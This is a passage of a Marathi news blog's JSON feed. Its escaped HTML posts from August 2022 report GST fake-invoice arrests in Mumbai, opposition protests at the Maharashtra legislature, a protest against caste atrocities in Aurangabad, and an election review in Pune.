href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6w1OdLX34zJ-HzN5QrY6fHFSRoG-w_mJEqV5JU0SOtPyEk-QMUPH1W2poVGWrw-9dPnmkB34_wy2djl-fq1_XWtTwPZ8jiRJHB8fsC4Xjd2OT5lGZW14XvG3mQ8gBKLeCkwgKg0R1qXfnVo9HK8DnimnxhKXuhMl9nGfCdfgEeWCeYQSPPlVuFWxG-w\/s1024\/FB_IMG_1661276623475.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"1024\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6w1OdLX34zJ-HzN5QrY6fHFSRoG-w_mJEqV5JU0SOtPyEk-QMUPH1W2poVGWrw-9dPnmkB34_wy2djl-fq1_XWtTwPZ8jiRJHB8fsC4Xjd2OT5lGZW14XvG3mQ8gBKLeCkwgKg0R1qXfnVo9HK8DnimnxhKXuhMl9nGfCdfgEeWCeYQSPPlVuFWxG-w\/s320\/FB_IMG_1661276623475.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"MR\"\u003E\u003Cstrong\u003Eमुंबई दि. 23 :\u003C\/strong\u003E\u0026nbsp;महाराष्ट्र वस्तू व सेवाकर विभागाने 111 कोटी रुपयांच्या बनावट खरेदी देयका प्रकरणी कारवाई करुन तिघांना अटक केली. किशोर कुमार मंजुनाथ पुजारी\u003C\/span\u003E,\u0026nbsp;\u003Cspan lang=\"MR\"\u003Eअभिषेक पांडु शेट्टी\u003C\/span\u003E,\u0026nbsp;\u003Cspan lang=\"MR\"\u003Eनितीन विनोद सावंत अशी त्यांची नावे असून महानगर दंडाधिकारी न्यायालयाने त्यांना 14 दिवसांची न्यायालयीन कोठडी सुनावली आहे.\u003C\/span\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"MR\"\u003Eमे. पुजारी ट्रेडर्स आणि इतर सहा कंपन्या मे. श्री साई ट्रेडर्स\u003C\/span\u003E,\u0026nbsp;\u003Cspan lang=\"MR\"\u003Eमे. अन्ना एंटरप्रायजेस\u003C\/span\u003E,\u0026nbsp;\u003Cspan lang=\"MR\"\u003Eमे. अभिषेक ट्रेडर्स\u003C\/span\u003E,\u0026nbsp;\u003Cspan lang=\"MR\"\u003Eमे. शेट्टी एंटरप्रायजेस\u003C\/span\u003E,\u0026nbsp;\u003Cspan lang=\"MR\"\u003Eमे. ए. पी. ट्रेडर्स\u003C\/span\u003E,\u0026nbsp;\u003Cspan lang=\"MR\"\u003Eआणि मे. के. जी. एन ट्रेडर्स या कंपन्यांच्या विरोधात धडक\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"MR\"\u003Eअन्वेषण मोहिमेअंतर्गत २३ ऑगस्ट रोजी ही कारवाई करण्यात आली.\u003C\/span\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"MR\"\u003Eमे. पुजारी ट्रेडर्स\u003C\/span\u003E,\u0026nbsp;\u003Cspan lang=\"MR\"\u003Eमे. अभिषेक ट्रेडर्स\u003C\/span\u003E,\u0026nbsp;\u003Cspan lang=\"MR\"\u003Eआणि मे. ए पी ट्रेडर्स यांच्या व्यवसायाच्या ठिकाणी स्वतंत्र अन्वेषण भेटी देण्यात आल्या. प्राथमिक तपासादरम्यान असे आढळुन आले की\u003C\/span\u003E,\u0026nbsp;\u003Cspan lang=\"MR\"\u003Eनितीन विनोद सावंत यांनी किशोर कुमार मंजुनाथ पुजारी आणि अभिषेक पांडु शेट्टी यांच्या मदतीने वरील सात कंपन्यांची वस्तू व सेवा कर नोंदणी केली. या सात कंपन्यांच्या माध्यमातून त्यांनी रु १११.७४ कोटी बनावट देयकांच्या माध्यमातून रु. २०.१९ कोटींचे बनावट इनपुट टैक्स क्रेडिट प्रत्यक्ष मालाची विक्री न करता दिल्याचे आढळून आले.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"MR\"\u003E\u003Cspan lang=\"MR\" style=\"font-size: 18px;\"\u003Eराहुल द्विवेदी\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"MR\" style=\"font-size: 18px;\"\u003Eराज्यकर सहआयुक्त\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"MR\" style=\"font-size: 18px;\"\u003Eअन्वेषण - अ\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"MR\" style=\"font-size: 18px;\"\u003Eमुंबई आणि राजेंद्र टिळेकर\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"MR\" style=\"font-size: 18px;\"\u003Eराज्यकर उपायुक्त यांच्या मार्गदर्शनाखाली राज्यकर विभागाचे सहायक राज्यकर आयुक्त अविनाश चव्हाण\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"MR\" style=\"font-size: 18px;\"\u003Eगणेश रासकर\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"MR\" style=\"font-size: 18px;\"\u003Eसंजय शेटे व दादासाहेब शिंदे यांनी संयुक्तपणे ही कारवाई केली.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/9092142360625615110\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/Threearrestedincaseoffakepaymentof111croresActionofMaharashtraGoodsandServicesTaxDepartmen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/9092142360625615110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/9092142360625615110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/Threearrestedincaseoffakepaymentof111croresActionofMaharashtraGoodsandServicesTaxDepartmen.html","title":"१११ कोटींच्या बनावट देयका प्रकरणी तिघांना अटक; महाराष्ट्र वस्तु व सेवाकर विभागाची कारवाई"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6w1OdLX34zJ-HzN5QrY6fHFSRoG-w_mJEqV5JU0SOtPyEk-QMUPH1W2poVGWrw-9dPnmkB34_wy2djl-fq1_XWtTwPZ8jiRJHB8fsC4Xjd2OT5lGZW14XvG3mQ8gBKLeCkwgKg0R1qXfnVo9HK8DnimnxhKXuhMl9nGfCdfgEeWCeYQSPPlVuFWxG-w\/s72-c\/FB_IMG_1661276623475.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1543310489630969925"},"published":{"$t":"2022-08-22T09:04:00.000-07:00"},"updated":{"$t":"2022-08-22T09:04:01.405-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"पन्नास खोके, माजलेत बोके... पन्नास खोके, एकदम ओके...ईडी ज्याच्या घरी तो भाजपच्या दारी ; महाविकास आघाडीच्या आमदारांनी विधानभवनाच्या पायर्‍यांवर येत ईडी सरकारच्या विरोधात केले जोरदार निदर्शने "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-62QcXPYpMQw6n716Vkg1877rq2c159LFed7PQX59kQ9fyt-yM9C5Di9eQ5rLKW4dCdpuVagRGLku7reAezkjO-utGCWlAgoCPksx5jM_e7vZAWRc-wugkqV0rUYtaXhUasOo_yXmdD4fiytX1cynWyOQ0Cd1LM3vVgCaWC08tv2YGmpwNrr0KEJR4g\/s1080\/IMG-20220822-WA0027.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"578\" data-original-width=\"1080\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-62QcXPYpMQw6n716Vkg1877rq2c159LFed7PQX59kQ9fyt-yM9C5Di9eQ5rLKW4dCdpuVagRGLku7reAezkjO-utGCWlAgoCPksx5jM_e7vZAWRc-wugkqV0rUYtaXhUasOo_yXmdD4fiytX1cynWyOQ0Cd1LM3vVgCaWC08tv2YGmpwNrr0KEJR4g\/s320\/IMG-20220822-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eमुंबई दि. २२ जय भोसीकर\u003C\/b\u003E\u0026nbsp; -\u0026nbsp; ओला दुष्काळ जाहीर करा... अतिवृष्टीग्रस्तांना मदत करा... पन्नास खोके, माजलेत बोके... पन्नास खोके, एकदम ओके... ईडी ज्याच्या घरी तो भाजपच्या दारी... स्थगिती सरकार हाय हाय... गद्दारांचं सरकार हाय हाय!!!... आले रे आले गद्दार आले... अशा गगनभेदी घोषणा देत आज पुन्हा एकदा महाविकास आघाडीच्या आमदारांनी विधानभवनाच्या पायर्‍यांवर सरकारविरोधात जोरदार निदर्शने केली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविरोधी पक्षनेते अजित पवार आणि अंबादास दानवे यांच्या नेतृत्वाखाली आज महाविकास आघाडीच्या आमदारांनी विधानभवनाच्या पायर्‍यांवर येत ईडी सरकारच्या विरोधात जोरदार घोषणाबाजी केली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअधिवेशनाचा आजचा तिसरा दिवस असून महाविकास आघाडीमधील सर्व आमदारांनी ईडी सरकारला धारेवर धरण्याचे काम सुरू केले असून हे आंदोलनातून दाखवून दिले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1543310489630969925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/EDwhosehousehedoorofBJPMLAsofMahavikasAghadistagedstrongprotestsagainsttheEDgovernmentonthestepsofVidhanBhavan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1543310489630969925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1543310489630969925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/EDwhosehousehedoorofBJPMLAsofMahavikasAghadistagedstrongprotestsagainsttheEDgovernmentonthestepsofVidhanBhavan.html","title":"पन्नास खोके, माजलेत बोके... पन्नास खोके, एकदम ओके...ईडी ज्याच्या घरी तो भाजपच्या दारी ; महाविकास आघाडीच्या आमदारांनी विधानभवनाच्या पायर्‍यांवर येत ईडी सरकारच्या विरोधात केले जोरदार निदर्शने "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-62QcXPYpMQw6n716Vkg1877rq2c159LFed7PQX59kQ9fyt-yM9C5Di9eQ5rLKW4dCdpuVagRGLku7reAezkjO-utGCWlAgoCPksx5jM_e7vZAWRc-wugkqV0rUYtaXhUasOo_yXmdD4fiytX1cynWyOQ0Cd1LM3vVgCaWC08tv2YGmpwNrr0KEJR4g\/s72-c\/IMG-20220822-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-3590314077474114830"},"published":{"$t":"2022-08-22T07:58:00.001-07:00"},"updated":{"$t":"2022-08-22T07:58:39.667-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"मागासवर्गीयांवरील अत्याचाराविरोधात आंबेडकरवादी संघर्ष समितीचे निर्दशने ;    मारेकऱ्यांना फाशी देण्याची मागणी"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioMp14jbuethRQq1maI5gVpVyFvLktLlLnlquFn3Wqhw-FVZ3cJU_OcioqA_Wyi9pN7NPidPiFCpBSFQ494fSVuKwbrwdPnS3tL4SONTw--CYn5fvIk0DFHk03tu5aS2EVjVg8sTrEk8DhheL8g6btXwh7KdVS7c65TdHrLpDaQUqWlv1wakili_oqFA\/s1600\/IMG-20220822-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioMp14jbuethRQq1maI5gVpVyFvLktLlLnlquFn3Wqhw-FVZ3cJU_OcioqA_Wyi9pN7NPidPiFCpBSFQ494fSVuKwbrwdPnS3tL4SONTw--CYn5fvIk0DFHk03tu5aS2EVjVg8sTrEk8DhheL8g6btXwh7KdVS7c65TdHrLpDaQUqWlv1wakili_oqFA\/s320\/IMG-20220822-WA0022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद दि.२२ देशभरात मागासवर्गीय समूहावरील अत्याचाराच्या घटनेत वाढ होत असतांना केंद्र व राज्य सरकार कडून ह्या घटनांना गांभीर्याने घेतले जात नाही आरोपींना कायद्याचा धाक राहिलेला नसल्याने जातीय अत्याचाराच्या घटनेत वाढ होत असल्याने आज भडकलगेट येथे आंबेडकरवादी संघर्ष समितीच्या वतीने निदर्शने करण्यात आली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eह्यावेळी पाण्याच्या माठाला स्पर्श केला म्हणून ९ वर्षीय इंद्र मेघवाल ह्या विद्यार्थ्याला मारहाण करून त्याच्या मृत्यूस कारणीभूत ठरणाऱ्या छैल सिंग,हिंगोली येथील दिक्षा वाठोरे ह्या तरुणीला विष पाजून मारणाऱ्या सचिन बर्डे व त्याचे कुटुंबीय,पिसादेवी येथील जनार्धन कसारे ह्यांना गायरान जमिनीच्या वादातून कुऱ्हाडीचे घाव घालून खून करणाऱ्या शिवाजी औताडे व इतर ह्यांना फाशीची शिक्षा द्यावी ही मागणी करत जोरदार आंदोलन करण्यात आले.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN7OgbxL7NiY-M6FGet0SD1j_s08KQoT4pw5fI6Mxon-wJ20QM-Bm1IYsIgn9q1qFP-cJpqkhjrzDiyPT2OSMNixoJtUdlwTBSgrP0v8F2g01VkrT8iqWsznZHYaw7xh1PCX4EpZYffA2jVWd_y-i0UJ-bpMkXuBEwh7ZQ4LIby4_p4YJvWuRaTribxA\/s1152\/IMG-20220822-WA0020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1152\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN7OgbxL7NiY-M6FGet0SD1j_s08KQoT4pw5fI6Mxon-wJ20QM-Bm1IYsIgn9q1qFP-cJpqkhjrzDiyPT2OSMNixoJtUdlwTBSgrP0v8F2g01VkrT8iqWsznZHYaw7xh1PCX4EpZYffA2jVWd_y-i0UJ-bpMkXuBEwh7ZQ4LIby4_p4YJvWuRaTribxA\/s320\/IMG-20220822-WA0020.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eसमितीचे अध्यक्ष श्रावण गायकवाड,कृष्णा बनकर,बाळू गंगावणे,वसंतराज वक्ते,आनंद कस्तुरे,प्राचार्य राजेंद्र पगारे,बलराज दाभाडे,प्रा.देवानंद पवार,राहुल साळवे,सचिन निकम,दीपक निकाळजे,संतोष मोकळे,बाळू वाघमारे,प्रकाश कांबळे,मनोज वाहुळ,आनंद मोकळे,नानासाहेब शिंदे, द्वारकदास कोतकर,रामकुमार रिडलॉन,रामदास ढोले,अरुण वासनकर,अरविंद कांबळे,कपिल बनकर,सोनू नरवडे,सतीश जाधव ,चंदन दाभाड़े, प्रवीन वाकेकर,मोहन खंडागळे,पंकज सुकाळे, सचिन गायकवाड ,सम्यक सर्पे, एड. तुषार अवचार,संदीप अहिरे,किरण रगडे,रमेश मगरे,संदीप गवळी,कैलास काळे,सचिन गायकवाड,प्रवीण पट्टेकर,हरिदास बोरडे,राहुल गवळी,नागेश केदारे,गणेश साळवे,पवन पवार,मनीष नरवडे,गौतम गणराज,मोहन खंडागळे,अजय बनसोडे,गौरव पारधे,संतोष कांबळे,राहुल भालेराव,विलास सुखधन, प्रवीण केदारे,संदीप भोरगे,सूरज जाधव,सोहन सुरडकर,तुषार आदके,एस पी मगरे, राजेश नावकर आदिंची उपस्थिति होती.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5IYNW5zOV5wEDM8Rfn83M9XLcYeQ7ZLMnZ_EbwzqrGiGH0TwHIOvaIkBL3CKNy-pKBlt8XFciepqY8kWKZSxU6NGP3QYdCPAklOyFPnDThFFX_Fgd0Ev_1p-U_3EeWy-Vmwia4tH32u7ypAFxx-Psep4jWrmONqBoQad_60lzr2-M42W_E0b1UMr4w\/s1600\/IMG-20220822-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5IYNW5zOV5wEDM8Rfn83M9XLcYeQ7ZLMnZ_EbwzqrGiGH0TwHIOvaIkBL3CKNy-pKBlt8XFciepqY8kWKZSxU6NGP3QYdCPAklOyFPnDThFFX_Fgd0Ev_1p-U_3EeWy-Vmwia4tH32u7ypAFxx-Psep4jWrmONqBoQad_60lzr2-M42W_E0b1UMr4w\/s320\/IMG-20220822-WA0021.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/3590314077474114830\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/DirectionsofAmbedkaristSangharshSamitiAgainstOppressionofBackwardClassesDemandexecutionofkillers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3590314077474114830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3590314077474114830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/DirectionsofAmbedkaristSangharshSamitiAgainstOppressionofBackwardClassesDemandexecutionofkillers.html","title":"मागासवर्गीयांवरील अत्याचाराविरोधात आंबेडकरवादी संघर्ष समितीचे निर्दशने ;    मारेकऱ्यांना फाशी देण्याची मागणी"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioMp14jbuethRQq1maI5gVpVyFvLktLlLnlquFn3Wqhw-FVZ3cJU_OcioqA_Wyi9pN7NPidPiFCpBSFQ494fSVuKwbrwdPnS3tL4SONTw--CYn5fvIk0DFHk03tu5aS2EVjVg8sTrEk8DhheL8g6btXwh7KdVS7c65TdHrLpDaQUqWlv1wakili_oqFA\/s72-c\/IMG-20220822-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7916074268522784848"},"published":{"$t":"2022-08-19T09:04:00.002-07:00"},"updated":{"$t":"2022-08-19T09:04:48.258-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"उप निवडणूक आयुक्तांकडून निवडणूक कामकाजाचा आढावा"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YzB_AvhpBeQwn1kx1EfhS3l6FsiVoRjm_AmzZ-nLyi75jsr4oZUbhRsGR3RutozrYREnRnYmd_fn4sQlSffzSVuWb7F1qP4qm6fQVQOXJtEATL7puHv0j1tRaaU9wno5eSIic-foushqvRmJr33W10Z0PHxrvumjvG7rSvUlAdrC5-PbS0rBQ9puZg\/s979\/FB_IMG_1660924924272.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"979\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YzB_AvhpBeQwn1kx1EfhS3l6FsiVoRjm_AmzZ-nLyi75jsr4oZUbhRsGR3RutozrYREnRnYmd_fn4sQlSffzSVuWb7F1qP4qm6fQVQOXJtEATL7puHv0j1tRaaU9wno5eSIic-foushqvRmJr33W10Z0PHxrvumjvG7rSvUlAdrC5-PbS0rBQ9puZg\/s320\/FB_IMG_1660924924272.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cstrong style=\"color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px;\"\u003Eपुणे दि.१९:\u003C\/strong\u003E\u003Cspan face=\"-apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif\" style=\"background-color: white; color: #101517; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif\" style=\"background-color: white; color: #101517; font-size: 16px;\"\u003Eभारत निवडणूक आयोगाचे उप निवडणूक आयुक्त नितेश व्यास यांनी आज पुणे विभागातील पुणे,सांगली, सातारा, सोलापूर व कोल्हापूर या पाचही जिल्ह्यातील निवडणूक विषयक कामकाजाचा आढावा घेतला. पुणे विभागातील निवडणूक विषयक कामकाजबाबत त्यांनी समाधान व्यक्त केले.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eविभागीय आयुक्त कार्यालयात आयोजित आढावा बैठकीस मुख्य निवडणूक अधिकारी श्रीकांत देशपांडे, विभागीय आयुक्त सौरभ राव यांच्यासह पाचही जिल्ह्यांचे जिल्हाधिकारी उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eउप निवडणूक आयुक्त श्री. व्यास यांनी १ जानेवारी २०२३ या अर्हता दिनांकावर आधारित छायाचित्र मतदार यादीचा विशेष संक्षिप्त पुनरीक्षण कार्यक्रम, मतदार यादीतील नोंदीचे आधार क्रमांकाच्या आधारे प्रमाणीकरण, मतदान केंद्रस्तरीय अधिकारी यांचे प्रशिक्षण, स्वीप कार्यक्रम तसेच मतदान केंद्राबाबत माहिती घेतली. जिल्ह्यातील ज्या मतदारांची नोंदणी कमी असेलेल्या भागात जनजागृतीचे विविध उपक्रम राबविण्याचे निर्देश त्यांनी दिले.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eविभागीय आयुक्त सौरव राव यांनी पुणे विभागातील निवडणूक विषयक कामकाजाबाबत सविस्तर माहिती दिली.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, 